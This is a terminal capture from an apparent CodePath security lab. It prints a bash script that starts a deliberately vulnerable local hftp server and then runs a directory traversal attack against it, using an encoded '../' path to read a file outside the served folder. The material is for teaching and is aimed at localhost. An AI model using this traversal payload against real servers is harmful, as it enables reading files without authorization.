 codepath@lab000000: ~/ftp_
codepath@lab000000:~/ftp_folder$ cat attack.sh
#!/bin/bash
# Author: Liang Gong
# Modified by: Sar Champagne Bielert (CodePath)
# Modified by: Andrew Burke (CodePath)
# These lines help the output print in color!
RED='\033[0;31m'
BLUE='\033[0;34m'
GREEN='\033[0;32m'
NC='\033[0m' # No Color
### Step 1: Start the server
echo -e "\t[${GREEN}start vulnerable server${NC}]: ${BLUE}hftp${NC}"
node scripts/start-server.js &
vulnpid=$!
### Step 2: Wait for the server to get started
sleep 2
echo -e "\t[${GREEN}server root directory${NC}]: `pwd`"
### Step 3: Perform directory attack
ATTACK_PATH="http://localhost:8888/general/%2e%2e/cosmo/reports_original.txt"
node scripts/attack.js $ATTACK_PATH
### Step 4: Clean up the vulnerable npm package's process
kill -9 $vulnpid
codepath@lab000000:~/ftp_folder$